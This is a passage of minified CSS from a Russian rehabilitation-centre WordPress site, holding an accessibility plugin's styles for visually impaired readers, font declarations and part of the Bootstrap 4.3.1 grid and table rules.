.bvi-body[data-bvi-size="2"] * h3 *{font-size:7px !important}html body .bvi-body[data-bvi-size="2"] * h4,html body .bvi-body[data-bvi-size="2"] * h4 *{font-size:6px !important}html body .bvi-body[data-bvi-size="2"] * h5,html body .bvi-body[data-bvi-size="2"] * h5 *{font-size:5px !important}html body .bvi-body[data-bvi-size="2"] * h6,html body .bvi-body[data-bvi-size="2"] * h6 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] *{font-size:1px !important}html body .bvi-body[data-bvi-size="1"] * h1,html body .bvi-body[data-bvi-size="1"] * h1 *{font-size:8px !important}html body .bvi-body[data-bvi-size="1"] * h2,html body .bvi-body[data-bvi-size="1"] * h2 *{font-size:7px !important}html body .bvi-body[data-bvi-size="1"] * h3,html body .bvi-body[data-bvi-size="1"] * h3 *{font-size:6px !important}html body .bvi-body[data-bvi-size="1"] * h4,html body .bvi-body[data-bvi-size="1"] * h4 *{font-size:5px !important}html body .bvi-body[data-bvi-size="1"] * h5,html body .bvi-body[data-bvi-size="1"] * h5 *{font-size:4px !important}html body .bvi-body[data-bvi-size="1"] * h6,html body .bvi-body[data-bvi-size="1"] * h6 *{font-size:3px !important}html body .bvi-body .bvi-tts .bvi-tts-link{display:inline-block;border:1px dashed transparent;border-bottom:0;padding:10px}html body .bvi-body .bvi-tts .bvi-tts-text{border:1px dashed transparent;padding:10px}html body .bvi-body a{text-decoration:none}html body .bvi-body a.bvi-link{text-decoration:none;color:#000;background-color:transparent;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2;margin:2px}@media (max-width:575.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:576px) and (max-width:767.98px){html body .bvi-body a.bvi-link{height:28px;line-height:28px;padding:0 5px}}@media (min-width:768px) and (max-width:991.98px){html body .bvi-body a.bvi-link{height:30px;line-height:30px;padding:0 8px}}@media (min-width:992px) and (max-width:1199.98px){html body .bvi-body a.bvi-link{height:34px;line-height:34px;padding:0 9px}}html body .bvi-body a.bvi-link.active{color:inherit;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:hover{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body a.bvi-link:focus{color:#000;outline:0;background-color:#dbdbdb;text-decoration:none}html body .bvi-body[data-bvi-images=true] .bvi-background-image.bvi-img,html body .bvi-body[data-bvi-images=true] img.bvi-img{-webkit-filter:grayscale(0);filter:grayscale(0)}html body .bvi-body[data-bvi-images=true] .bvi-background-image{background-color:transparent !important}html body .bvi-body[data-bvi-images=false] .bvi-background-image{background-image:none !important;border:0 !important}html body .bvi-body[data-bvi-images=false] div.bvi-img{vertical-align:middle;border:2px dashed;box-sizing:border-box;overflow:hidden;max-width:100%;max-height:100%;word-wrap:break-word;text-align:center;display:flex;align-items:center;justify-content:center}html body .bvi-body[data-bvi-images=grayscale] .bvi-background-image,html body .bvi-body[data-bvi-images=grayscale] img.bvi-img{-moz-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-o-filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(1);filter:gray;filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='saturate' values='0'/></filter></svg>#grayscale");filter:grayscale(1)}html body .bvi-body[data-bvi-line-height=normal] *:not(.bvi-link){line-height:1.5 !important}html body .bvi-body[data-bvi-line-height=average] *:not(.bvi-link){line-height:2 !important}html body .bvi-body[data-bvi-line-height=big] *:not(.bvi-link){line-height:2.5 !important}html body .bvi-body[data-bvi-letter-spacing=normal] *:not(.bvi-link){letter-spacing:0 !important}html body .bvi-body[data-bvi-letter-spacing=average] *:not(.bvi-link){letter-spacing:2px !important}html body .bvi-body[data-bvi-letter-spacing=big] *:not(.bvi-link){letter-spacing:4px !important}html body .bvi-body[data-bvi-font-family=arial] *:not(i):not(span){font-family:Arial,sans-serif !important}html body .bvi-body[data-bvi-font-family=times] *:not(i):not(span){font-family:"Times New roman" !important}html body .bvi-body[data-bvi-flash-iframe=true] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=true] iframe,html body .bvi-body[data-bvi-flash-iframe=true] video,html body .bvi-body[data-bvi-flash-iframe=true] ymaps,html body .bvi-body[data-bvi-flash-iframe=true] figure{display:block !important}html body .bvi-body[data-bvi-flash-iframe=false] .wp-audio-shortcode,html body .bvi-body[data-bvi-flash-iframe=false] iframe,html body .bvi-body[data-bvi-flash-iframe=false] video,html body .bvi-body[data-bvi-flash-iframe=false] ymaps,html body .bvi-body[data-bvi-flash-iframe=false] figure{display:none !important}html body .bvi-body .bvi-hide{display:none}html body .bvi-body .bvi-show{display:block}html body .bvi-hide{display:block}html body .bvi-show{display:none}html body #bvi-panel-show.bvi-link{text-decoration:none;color:#000;background-color:#fff;text-align:center;-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;height:36px;font-weight:700;line-height:36px;padding:0 10px;vertical-align:middle;border:1px solid #b2b2b2}html body #bvi-panel-show.bvi-link.bvi-link-top{position:fixed !important;top:2.5rem !important;right:1.5rem !important;z-index:999999 !important}html body #bvi-panel-show .bvi-images{font-weight:400;font-style:normal;letter-spacing:normal;text-transform:none;display:inline-block;white-space:nowrap;word-wrap:normal;vertical-align:middle}html body #bvi-panel-show .bvi-images.bvi-images-eye{background-image:url("[data-uri]");width:32px;height:32px}html body a.bvi-link-widget,html body a.bvi-link-shortcode{-webkit-transition:background-color .2s ease-out;transition:background-color .2s ease-out;cursor:pointer;border-radius:2px;display:inline-block;padding:5px 10px;vertical-align:middle;text-decoration:none}html body a.bvi-link-widget .bvi-svg-eye,html body a.bvi-link-shortcode .bvi-svg-eye{display:inline-block;overflow:visible;width:1.125em;height:1em;font-size:2em;vertical-align:middle}
@charset "UTF-8";@font-face{font-display:swap;font-family:'PTSans-Bold';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/PTSans-Bold.eot?#iefix) format('embedded-opentype'),url('/fonts/PTSans-Bold.woff') format('woff'),url('/fonts/PTSans-Bold.ttf') format('truetype'),url('/fonts/PTSans-Bold.svg#PTSans-Bold') format('svg');font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:'FontAwesome';src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot);src:url(//synergy-rehab.ru/wp-content/themes/blog/assets/css/../fonts/fontawesome-webfont.eot?#iefix) format('embedded-opentype'),url('/fonts/fontawesome-webfont.woff') format('woff'),url('/fonts/fontawesome-webfont.ttf') format('truetype'),url('/fonts/fontawesome-webfont.svg#FontAwesome') format('svg');font-weight:400;font-style:normal}
/*!
 * Bootstrap v4.3.1 (https://getbootstrap.com/)
 * Copyright 2011-2019 The Bootstrap Authors
 * Copyright 2011-2019 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
:root{--blue:#384b66;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#ed4740;--orange:#fd7e14;--yellow:#ffc107;--green:#00b9bf;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#00b9bf;--secondary:#384b66;--success:#00b9bf;--info:#17a2b8;--warning:#ffc107;--danger:#ed4740;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--breakpoint-xxl:1300px;--breakpoint-xxxl:1460px;--font-family-sans-serif:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,*:before,*:after{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-family:"HelveticaNeueCyr",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0 !important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[title],abbr[data-original-title]{text-decoration:underline;text-decoration:underline dotted;cursor:help;border-bottom:0;text-decoration-skip-ink:none}address{margin-bottom:1rem;font-style:normal;line-height:inherit}ol,ul,dl{margin-top:0;margin-bottom:1rem}ol ol,ul ul,ol ul,ul ol{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#00b9bf;text-decoration:none;background-color:transparent}a:hover{color:#006f73;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):hover,a:not([href]):not([tabindex]):focus{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}pre,code,kbd,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}input,button,select,optgroup,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}select{word-wrap:normal}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{padding:0;border-style:none}input[type=radio],input[type=checkbox]{box-sizing:border-box;padding:0}input[type=date],input[type=time],input[type=datetime-local],input[type=month]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none !important}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{margin-bottom:.5rem;font-weight:500;line-height:1.2}h1,.h1{font-size:2.5rem}h2,.h2{font-size:2rem}h3,.h3{font-size:1.75rem}h4,.h4{font-size:1.5rem}h5,.h5{font-size:1.25rem}h6,.h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}small,.small{font-size:80%;font-weight:400}mark,.mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer:before{content:"\2014\00A0"}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1300px){.container{max-width:1280px}}@media (min-width:1460px){.container{max-width:1400px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:flex;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-xl-auto,.col-xxl-1,.col-xxl-2,.col-xxl-3,.col-xxl-4,.col-xxl-5,.col-xxl-6,.col-xxl-7,.col-xxl-8,.col-xxl-9,.col-xxl-10,.col-xxl-11,.col-xxl-12,.col-xxl,.col-xxl-auto,.col-xxxl-1,.col-xxxl-2,.col-xxxl-3,.col-xxxl-4,.col-xxxl-5,.col-xxxl-6,.col-xxxl-7,.col-xxxl-8,.col-xxxl-9,.col-xxxl-10,.col-xxxl-11,.col-xxxl-12,.col-xxxl,.col-xxxl-auto{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:100%}.col-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-last{order:13}.order-0{order:0}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.3333333333%}.offset-2{margin-left:16.6666666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333333333%}.offset-5{margin-left:41.6666666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333333333%}.offset-8{margin-left:66.6666666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333333333%}.offset-11{margin-left:91.6666666667%}@media (min-width:576px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-sm-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-sm-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-sm-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-sm-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-last{order:13}.order-sm-0{order:0}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}}@media (min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:100%}.col-md-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-md-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-md-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-md-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-md-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-last{order:13}.order-md-0{order:0}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}}@media (min-width:992px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-lg-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-lg-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-lg-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-lg-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-last{order:13}.order-lg-0{order:0}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}}@media (min-width:1200px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-last{order:13}.order-xl-0{order:0}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}}@media (min-width:1300px){.col-xxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxl-3{flex:0 0 25%;max-width:25%}.col-xxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxl-6{flex:0 0 50%;max-width:50%}.col-xxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxl-9{flex:0 0 75%;max-width:75%}.col-xxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxl-12{flex:0 0 100%;max-width:100%}.order-xxl-first{order:-1}.order-xxl-last{order:13}.order-xxl-0{order:0}.order-xxl-1{order:1}.order-xxl-2{order:2}.order-xxl-3{order:3}.order-xxl-4{order:4}.order-xxl-5{order:5}.order-xxl-6{order:6}.order-xxl-7{order:7}.order-xxl-8{order:8}.order-xxl-9{order:9}.order-xxl-10{order:10}.order-xxl-11{order:11}.order-xxl-12{order:12}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}}@media (min-width:1460px){.col-xxxl{flex-basis:0;flex-grow:1;max-width:100%}.col-xxxl-auto{flex:0 0 auto;width:auto;max-width:100%}.col-xxxl-1{flex:0 0 8.3333333333%;max-width:8.3333333333%}.col-xxxl-2{flex:0 0 16.6666666667%;max-width:16.6666666667%}.col-xxxl-3{flex:0 0 25%;max-width:25%}.col-xxxl-4{flex:0 0 33.3333333333%;max-width:33.3333333333%}.col-xxxl-5{flex:0 0 41.6666666667%;max-width:41.6666666667%}.col-xxxl-6{flex:0 0 50%;max-width:50%}.col-xxxl-7{flex:0 0 58.3333333333%;max-width:58.3333333333%}.col-xxxl-8{flex:0 0 66.6666666667%;max-width:66.6666666667%}.col-xxxl-9{flex:0 0 75%;max-width:75%}.col-xxxl-10{flex:0 0 83.3333333333%;max-width:83.3333333333%}.col-xxxl-11{flex:0 0 91.6666666667%;max-width:91.6666666667%}.col-xxxl-12{flex:0 0 100%;max-width:100%}.order-xxxl-first{order:-1}.order-xxxl-last{order:13}.order-xxxl-0{order:0}.order-xxxl-1{order:1}.order-xxxl-2{order:2}.order-xxxl-3{order:3}.order-xxxl-4{order:4}.order-xxxl-5{order:5}.order-xxxl-6{order:6}.order-xxxl-7{order:7}.order-xxxl-8{order:8}.order-xxxl-9{order:9}.order-xxxl-10{order:10}.order-xxxl-11{order:11}.order-xxxl-12{order:12}.offset-xxxl-0{margin-left:0}.offset-xxxl-1{margin-left:8.3333333333%}.offset-xxxl-2{margin-left:16.6666666667%}.offset-xxxl-3{margin-left:25%}.offset-xxxl-4{margin-left:33.3333333333%}.offset-xxxl-5{margin-left:41.6666666667%}.offset-xxxl-6{margin-left:50%}.offset-xxxl-7{margin-left:58.3333333333%}.offset-xxxl-8{margin-left:66.6666666667%}.offset-xxxl-9{margin-left:75%}.offset-xxxl-10{margin-left:83.3333333333%}.offset-xxxl-11{margin-left:91.6666666667%}}.table{width:100%;margin-bottom:1rem;color:#212529}.table th,.table td{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table-sm th,.table-sm td{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered th,.table-bordered td{border:1px solid #dee2e6}.table-bordered thead th,.table-bordered thead td{border-bottom-width:2px}.table-borderless th,.table-borderless td,.table-borderless thead th,.table-borderless tbody+tbody{border:0}.table-striped tbody tr:nth-of-type(odd){background-color:rgba(0,0,0,.05)}.table-hover tbody tr:hover{color:#212529;background-color:rgba(0,0,0,.075)}.table-primary,.table-primary>th,.table-primary>td{background-color:#b8ebed}.table-primary th,.table-primary td,.table-primary thead th,.table-primary tbody+tbody{border-color:#7adbde}.table-hover .table-primary:hover{background-color:#a4e5e8}.table-hover .table-primary:hover>td,.table-hover .table-primary:hover>th{background-color:#a4e5e8}.table-secondary,.table-secondary>th,.table-secondary>td{background-color:#c7cdd4}.table-secondary th,.table-secondary td,.table-secondary thead th,.table-secondary tbody+tbody{border-color:#98a1af}.table-hover .table-secondary:hover{background-color:#b9c0c9}.table-hover .table-secondary:hover>td,.table-hover .table-secondary:hover>th{background-color:#b9c0c9}.table-success,.table-success>th,.table-success>td{background-color:#b8ebed}.table-success th,.table-success td,.table-success thead th,.table-success tbody+tbody{border-color:#7adbde}.table-hover .table-success:hover{background-color:#a4e5e8}.table-hover .table-success:hover>td,.table-hover .table-success:hover>th{background-color:#a4e5e8}.table-info,.table-info>th,.table-info>td{background-color:#bee5eb}.table-info th,.table-info td,.table-info thead th,.table-info tbody+tbody{border-color:#86cfda}.table-hover .table-info:hover{background-color:#abdde5}.table-hover .table-info:hover>td,.table-hover .table-info:hover>th{background-color:#abdde5}.table-warning,.table-warning>th,.table-warning>td{background-color:#ffeeba}.table-warning th,.table-warning td,.table-warning thead th,.table-warning tbody+tbody{border-color:#ffdf7e}.table-hover .table-warning:hover{background-color:#ffe8a1}.table-hover .table-warning:hover>td,.table-hover .table-warning:hover>th{background-color:#ffe8a1}.table-danger,.table-danger>th,.table-danger>td{background-color:#facbca}.table-danger th,.table-danger td,.table-danger thead th,.table-danger 